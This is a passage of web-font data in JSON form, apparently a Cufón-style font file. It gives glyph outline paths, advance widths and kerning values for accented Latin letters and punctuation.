\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"100,-31v-44,-7,-73,-38,-73,-87v0,-43,25,-81,73,-90r0,-34r36,0r0,32v12,0,24,4,34,8r-9,40v-33,-16,-78,-1,-78,42v0,47,47,56,82,42r7,39v-9,4,-22,8,-36,9r0,34r-36,0r0,-35","w":199},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm1,-302r29,0v1,8,6,17,21,17v15,0,21,-8,23,-17r28,0v-1,26,-16,45,-51,45v-35,0,-49,-19,-50,-45","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"65,-247v32,0,54,25,54,53v0,31,-25,53,-55,53v-32,0,-54,-23,-54,-52v0,-30,24,-54,55,-54xm64,-222v-15,0,-25,14,-25,29v0,15,10,27,25,27v15,0,26,-12,26,-28v0,-14,-9,-28,-26,-28","w":128},{"d":"150,-62r-70,0r-17,62r-57,0r74,-243r72,0r76,243r-60,0xm88,-103r54,0r-28,-99xm67,-300r29,0v1,8,6,16,21,16v15,0,21,-7,23,-16r28,0v-1,26,-16,45,-51,45v-35,0,-49,-19,-50,-45","w":236,"k":{"T":30,"\u0166":30,"\u0164":30,"\u0162":30,"J":-5,"\u0134":-5,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"X":9,"Y":34,"\u00dd":34,"\u0178":34,"Z":-2,"\u017d":-2,"\u0179":-2,"\u017b":-2,"f":5,"\u00df":5,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"j":2,"\u0135":2,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":7,"\u0167":7,"\u0165":7,"\u0163":7,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":11,"w":11,"y":11,"\u00fd":11,"\u00ff":11,"\u0175":11,"x":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,")":6,"]":6,"}":6,"\"":17,"'":17,"\u2018":16,"\u201c":16,"\u2019":23,"\u201d":23}},{"d":"11,-108r158,0r0,33r-158,0r0,-33","w":180,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"J":2,"\u0134":2,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":9,"W":9,"\u0174":9,"X":6,"Y":22,"\u00dd":22,"\u0178":22,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6}},{"d":"194,-50r8,44v-10,5,-33,10,-62,10v-84,0,-127,-53,-127,-122v0,-106,104,-150,192,-117r-12,43v-54,-23,-123,-3,-123,71v0,67,65,94,124,71xm136,-300r57,0r-44,44r-44,0","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"d":"194,-50r8,44v-10,5,-33,10,-62,10v-84,0,-127,-53,-127,-122v0,-106,104,-150,192,-117r-12,43v-54,-23,-123,-3,-123,71v0,67,65,94,124,71xm108,-301r41,0r37,44r-39,0r-18,-22r-18,22r-39,0","w":214,"k":{"\u0127":1,"\u0152":11,"T":-5,"\u0166":-5,"\u0164":-5,"\u0162":-5,"J":-4,"\u0134":-4,"C":11,"G":11,"O":11,"Q":11,"\u00d8":11,"\u00c7":11,"\u00d3":11,"\u00d4":11,"\u00d6":11,"\u00d2":11,"\u00d5":11,"\u0106":11,"\u010c":11,"\u0108":11,"\u010a":11,"\u011e":11,"\u011c":11,"\u0122":11,"\u0120":11,"\u014e":11,"\u0150":11,"\u014c":11,"V":-3,"W":-3,"\u0174":-3,"X":-1,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":7,"d":7,"e":7,"o":7,"q":7,"\u00f8":7,"\u0153":7,"\u00e7":7,"\u00e9":7,"\u00ea":7,"\u00eb":7,"\u00e8":7,"\u00f3":7,"\u00f4":7,"\u00f6":7,"\u00f2":7,"\u00f5":7,"\u0111":7,"\u0107":7,"\u010d":7,"\u0109":7,"\u010b":7,"\u010f":7,"\u0115":7,"\u011b":7,"\u0117":7,"\u0113":7,"\u0119":7,"\u014f":7,"\u0151":7,"\u014d":7,"u":7,"\u00fa":7,"\u00fb":7,"\u00fc":7,"\u00f9":7,"\u016d":7,"\u0171":7,"\u016b":7,"\u0173":7,"\u016f":7,"\u0169":7,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u00ab":1,")":-3,"]":-3,"}":-3,"\"":-2,"'":-2,"\u2019":-3,"\u201d":-3}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm87,-253r37,0r35,55r-35,0r-19,-31r-18,31r-36,0","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm174,-90r0,-153r55,0r0,154v2,86,-58,104,-127,87r6,-44v35,9,66,8,66,-44","w":250,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,")":-5,"]":-5,"}":-5,",":3,".":3,"\u2026":3}},{"d":"24,0r0,-243r55,0r0,197r96,0r0,46r-151,0","w":183,"k":{"\u00d8":14,"T":37,"\u0166":37,"\u0164":37,"\u0162":37,"J":-10,"\u0134":-10,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":11,"\u00da":11,"\u00db":11,"\u00dc":11,"\u00d9":11,"\u016c":11,"\u0170":11,"\u016a":11,"\u0172":11,"\u016e":11,"\u0168":11,"V":23,"W":23,"\u0174":23,"Y":32,"\u00dd":32,"\u0178":32,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"f":1,"\u00df":1,"j":1,"\u0135":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":13,"w":13,"y":13,"\u00fd":13,"\u00ff":13,"\u0175":13,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u00bb":-1,"\u00ab":6,"-":6,"\u2013":6,"\u2014":6,"\u00ad":6,"\"":36,"'":36,"\u2018":44,"\u201c":44,"\u2019":35,"\u201d":35}},{"d":"20,33v22,-5,58,-22,47,-48r-65,-161r61,0r36,119r30,-119r58,0v-40,93,-59,246,-155,256xm60,-200v-14,0,-25,-12,-25,-26v0,-14,12,-25,26,-25v14,0,24,11,24,25v0,14,-11,26,-25,26xm136,-200v-14,0,-25,-12,-25,-26v0,-14,10,-25,25,-25v14,0,25,11,25,25v0,14,-11,26,-25,26","w":188,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"v":-7,"w":-7,"y":-7,"\u00fd":-7,"\u00ff":-7,"\u0175":-7,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,":":-2,";":-2,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2018":-9,"\u201c":-9,"\u2019":-7,"\u201d":-7,",":17,".":17,"\u2026":17}},{"d":"34,-246r51,-3v-11,35,-26,70,-43,97r-33,3v11,-31,20,-65,25,-97xm104,-246r52,-3v-11,35,-28,70,-44,97r-33,3v11,-31,20,-65,25,-97","w":163,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u0131":19,"i":19,"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":32,"\u0134":32,"C":13,"G":13,"O":13,"Q":13,"\u00d8":13,"\u0152":13,"\u00c7":13,"\u00d3":13,"\u00d4":13,"\u00d6":13,"\u00d2":13,"\u00d5":13,"\u0106":13,"\u010c":13,"\u0108":13,"\u010a":13,"\u011e":13,"\u011c":13,"\u0122":13,"\u0120":13,"\u014e":13,"\u0150":13,"\u014c":13,"V":-5,"W":-5,"\u0174":-5,"X":-2,"Y":-4,"\u00dd":-4,"\u0178":-4,"A":31,"\u00c6":31,"\u00c1":31,"\u00c2":31,"\u00c4":31,"\u00c0":31,"\u00c5":31,"\u00c3":31,"\u0102":31,"\u0100":31,"\u0104":31,"M":3,"S":6,"\u0160":6,"\u015a":6,"\u015e":6,"\u015c":6,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":2,"h":2,"k":2,"l":2,"\u0142":2,"\u0127":2,"\u0125":2,"\u0137":2,"\u013a":2,"\u013e":2,"\u013c":2,"\u0140":2,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":33,"d":33,"e":33,"o":33,"q":33,"\u00f8":33,"\u0153":33,"\u00e7":33,"\u00e9":33,"\u00ea":33,"\u00eb":33,"\u00e8":33,"\u00f3":33,"\u00f4":33,"\u00f6":33,"\u00f2":33,"\u00f5":33,"\u0111":33,"\u0107":33,"\u010d":33,"\u0109":33,"\u010b":33,"\u010f":33,"\u0115":33,"\u011b":33,"\u0117":33,"\u0113":33,"\u0119":33,"\u014f":33,"\u0151":33,"\u014d":33,"s":33,"\u0161":33,"\u015b":33,"\u015f":33,"\u015d":33,"t":8,"\u0167":8,"\u0165":8,"\u0163":8,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"a":12,"\u00e6":12,"\u00e1":12,"\u00e2":12,"\u00e4":12,"\u00e0":12,"\u00e5":12,"\u00e3":12,"\u0103":12,"\u0101":12,"\u0105":12,"\u2019":23,"\u201d":23,",":71,".":71,"\u2026":71," ":24,"\u00a0":24}},{"d":"79,0r-55,0r0,-82r-23,18r0,-39r23,-19r0,-134r55,0r0,94r25,-21r0,39r-25,21r0,123","w":103,"k":{"\u201d":-1,"\u2019":-1,",":3,".":3,"\u2026":3}},{"d":"238,-127v5,116,-104,141,-214,126r0,-238v20,-3,47,-5,74,-5v91,0,136,34,140,117xm78,-200r0,159v62,7,102,-19,102,-84v0,-59,-44,-85,-102,-75","w":250,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"145,3v-83,1,-128,-44,-132,-121v-6,-107,115,-149,206,-116r-12,45v-53,-25,-137,-9,-137,68v0,60,47,89,104,76r0,-51r-38,0r0,-43r90,0r0,128v-17,6,-49,14,-81,14xm85,-303r29,0v1,8,7,17,22,17v15,0,20,-8,22,-17r28,0v-1,26,-15,46,-50,46v-35,0,-50,-20,-51,-46","w":245,"k":{"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"\u2019":6,"\u201d":6}},{"d":"22,0r0,-256r55,0r0,256r-55,0","w":99,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"177,-71r-113,0v2,40,66,39,98,26r8,37v-68,30,-158,3,-158,-78v0,-45,28,-94,89,-94v64,0,84,54,76,109xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36xm63,-200v-14,0,-26,-12,-26,-26v0,-14,12,-25,26,-25v14,0,25,11,25,25v0,14,-11,26,-25,26xm164,-226v0,14,-11,26,-26,26v-14,0,-25,-12,-25,-26v0,-14,11,-25,26,-25v14,0,25,11,25,25","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"76,-81v-7,51,57,52,57,10r0,-105r55,0r1,176r-47,0v-2,-8,0,-19,-4,-25v-7,11,-23,29,-55,29v-36,0,-62,-23,-62,-77r0,-103r55,0r0,95xm114,-253r50,0r-44,55r-37,0","w":209,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"194,-112r0,33r-173,79r0,-38r133,-58r-133,-57r0,-39","w":214},{"d":"11,-108r338,0r0,33r-338,0r0,-33","w":360,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"J":2,"\u0134":2,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":9,"W":9,"\u0174":9,"X":6,"Y":22,"\u00dd":22,"\u0178":22,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-6,"d":-6,"e":-6,"o":-6,"q":-6,"\u00f8":-6,"\u0153":-6,"\u00e7":-6,"\u00e9":-6,"\u00ea":-6,"\u00eb":-6,"\u00e8":-6,"\u00f3":-6,"\u00f4":-6,"\u00f6":-6,"\u00f2":-6,"\u00f5":-6,"\u0111":-6,"\u0107":-6,"\u010d":-6,"\u0109":-6,"\u010b":-6,"\u010f":-6,"\u0115":-6,"\u011b":-6,"\u0117":-6,"\u0113":-6,"\u0119":-6,"\u014f":-6,"\u0151":-6,"\u014d":-6}},{"d":"233,0r-7,-193r-57,189r-43,0r-26,-94v-8,-29,-16,-63,-22,-95r-9,193r-51,0r16,-243r73,0r24,81v10,27,12,63,22,87v13,-58,31,-114,48,-168r72,0r13,243r-53,0","w":304,"k":{"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"A":1,"\u00c6":1,"\u00c1":1,"\u00c2":1,"\u00c4":1,"\u00c0":1,"\u00c5":1,"\u00c3":1,"\u0102":1,"\u0100":1,"\u0104":1,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":